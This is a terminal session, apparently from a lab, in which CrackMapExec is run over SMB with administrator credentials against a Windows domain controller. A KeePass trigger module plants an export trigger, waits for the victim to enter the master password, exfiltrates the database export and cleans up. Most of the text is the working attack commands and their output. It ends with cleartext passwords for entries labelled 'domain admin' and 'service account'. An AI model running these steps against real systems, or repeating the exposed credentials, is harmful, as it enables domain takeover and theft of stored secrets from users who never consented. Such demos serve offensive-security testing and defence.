 ┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb 192.168.212.134 -u administrator -p October2022 -M keepass_discover
SMB 192.168.212.134 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:poudlard.wizard) (signing:False) (SMBv1:False)
SMB 192.168.212.134 445 DC01 [+] poudlard.wizard\administrator:October2022 (Pwn3d!)
KEEPASS_... 192.168.212.134 445 DC01 Found process "KeePass" with PID 10172 (user POUDLARD\Administrator)
KEEPASS_... 192.168.212.134 445 DC01 Found C:\Users\Administrator\AppData\Roaming\KeePass\KeePass.config.xml
KEEPASS_... 192.168.212.134 445 DC01 Found C:\Users\Administrator\Application Data\KeePass\KeePass.config.xml
KEEPASS_... 192.168.212.134 445 DC01 Found C:\Users\Administrator\Documents\Database.kdbx
KEEPASS_... 192.168.212.134 445 DC01 Found C:\Users\Administrator\My Documents\Database.kdbx
┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ git checkout keepass2
Switched to branch 'keepass2'
┌──(bonclay㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec smb 192.168.212.134 -u administrator -p October2022 -M keepass_trigger -o KEEPASS_CONFIG_PATH="C:\Users\Administrator\AppData\Roaming\KeePass\KeePass.config.xml" ACTION=ALL
[!] Module is not opsec safe, are you sure you want to run this? [Y/n] Y
SMB 192.168.212.134 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:poudlard.wizard) (signing:False) (SMBv1:False)
SMB 192.168.212.134 445 DC01 [+] poudlard.wizard\administrator:October2022 (Pwn3d!)
KEEPASS_... 192.168.212.134 445 DC01
KEEPASS_... 192.168.212.134 445 DC01 [*] The specified configuration file already contains a trigger called "C:\Users\Administrator\AppData\Roaming\KeePass\KeePass.config.xml", skipping
KEEPASS_... 192.168.212.134 445 DC01
KEEPASS_... 192.168.212.134 445 DC01 [*] Restarting POUDLARD\Administrator's KeePass process
KEEPASS_... 192.168.212.134 445 DC01 [*] Polling for database export every 5 seconds, please be patient
KEEPASS_... 192.168.212.134 445 DC01 [*] we need to wait for the target to enter his master password ! Press CTRL+C to abort and use clean option to cleanup everything
KEEPASS_... 192.168.212.134 445 DC01 [+] Found database export !
KEEPASS_... 192.168.212.134 445 DC01 [+] Moved remote "C:\Users\Public\export.xml" to local "/tmp/export.xml"
KEEPASS_... 192.168.212.134 445 DC01
KEEPASS_... 192.168.212.134 445 DC01 [*] Cleaning everything..
KEEPASS_... 192.168.212.134 445 DC01 [*] No export found in C:\Users\Public , everything is cleaned
KEEPASS_... 192.168.212.134 445 DC01 [*] Found trigger "export_database" in configuration file, removing
KEEPASS_... 192.168.212.134 445 DC01
KEEPASS_... 192.168.212.134 445 DC01 [*] Extracting password
KEEPASS_... 192.168.212.134 445 DC01 Notes : Notes
KEEPASS_... 192.168.212.134 445 DC01 Password : Password
KEEPASS_... 192.168.212.134 445 DC01 Title : Sample Entry
KEEPASS_... 192.168.212.134 445 DC01 URL : https://keepass.info/
KEEPASS_... 192.168.212.134 445 DC01 UserName : User Name
KEEPASS_... 192.168.212.134 445 DC01
KEEPASS_... 192.168.212.134 445 DC01 Password : 12345
KEEPASS_... 192.168.212.134 445 DC01 Title : Sample Entry #2
KEEPASS_... 192.168.212.134 445 DC01 URL : https://keepass.info/help/kb/testform.html
KEEPASS_... 192.168.212.134 445 DC01 UserName : Michael321
KEEPASS_... 192.168.212.134 445 DC01
KEEPASS_... 192.168.212.134 445 DC01 Notes : None
KEEPASS_... 192.168.212.134 445 DC01 Password : AKH3z98oNjN14xLS0Fyb
KEEPASS_... 192.168.212.134 445 DC01 Title : domain admin
KEEPASS_... 192.168.212.134 445 DC01 URL : None
KEEPASS_... 192.168.212.134 445 DC01 UserName : rubeus
KEEPASS_... 192.168.212.134 445 DC01
KEEPASS_... 192.168.212.134 445 DC01 Notes : None
KEEPASS_... 192.168.212.134 445 DC01 Password : plewq2vdm7HLbDm5Irxz
KEEPASS_... 192.168.212.134 445 DC01 Title : service account
KEEPASS_... 192.168.212.134 445 DC01 URL : None
KEEPASS_... 192.168.212.134 445 DC01 UserName : svc-gitlab
KEEPASS_... 192.168.212.134 445 DC01